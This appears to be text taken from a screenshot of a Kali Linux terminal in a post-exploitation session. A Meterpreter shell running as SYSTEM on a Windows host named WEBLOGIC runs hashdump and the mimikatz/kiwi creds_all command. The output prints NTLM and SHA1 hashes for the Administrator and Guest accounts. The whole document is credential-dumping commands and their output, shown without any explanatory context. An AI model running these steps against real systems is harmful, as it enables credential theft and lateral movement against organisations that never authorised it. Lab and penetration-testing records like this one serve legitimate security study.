 root@kali: ~/tools/ADExplorerSnapshot.py × root@kali: ~/tools/cs4.2no × root@kali: ~/tools/cs4.2no × root@kali: ~ × root@kal
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator WEBLOGIC ccef208c6485269c20db2cad21734fe7 58d1a25c09f4ee98209941b2b333fbe477d472a9
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WEBLOGIC (null)
WEBLOGIC$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WEBLOGIC (null)
weblogic$ WORKGROUP (null)
meterpreter >